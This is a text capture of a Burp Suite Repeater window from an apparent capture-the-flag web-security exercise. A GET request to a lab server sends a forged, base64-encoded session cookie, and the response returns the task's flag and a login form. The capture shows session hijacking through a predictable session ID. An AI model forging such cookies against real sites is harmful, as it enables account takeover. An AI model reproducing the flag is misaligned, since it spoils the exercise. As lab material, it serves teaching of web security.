 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▾ > | ▾ Target: http://193.225.218.118 ?
Request
Raw Params Headers Hex
GET /WH06/task3/index.php HTTP/1.1
Host: 193.225.218.118
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: dsessionid=Q29ybmVsaWE%3D
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 09 Nov 2018 12:20:05 GMT
Server: Apache/2.2.20 (Ubuntu)
X-Powered-By: PHP/5.3.6-13ubuntu3.10
Set-Cookie: dsessionid=0; expires=Sat, 10-Nov-2018 05:00:05 GMT; path=/
Vary: Accept-Encoding
Content-Length: 333
Connection: close
Content-Type: text/html
UiOCTF{Sess10n_var1ables_sh0uld_be_rand0m}<br>
<form action="index.php" method="post">
<table width=100 >
<tr><td>name:</td>
<td><input type="text" name="name" value=""/></td></tr>
<tr><td>password:</td>
<td><input type="text" name="pwd" value=""/></td></tr>
<tr><td><input type="submit" value="Login" /></td></tr>
</table>
</form>
? < + > Type a search term 0 matches
Done 620 bytes | 58 millis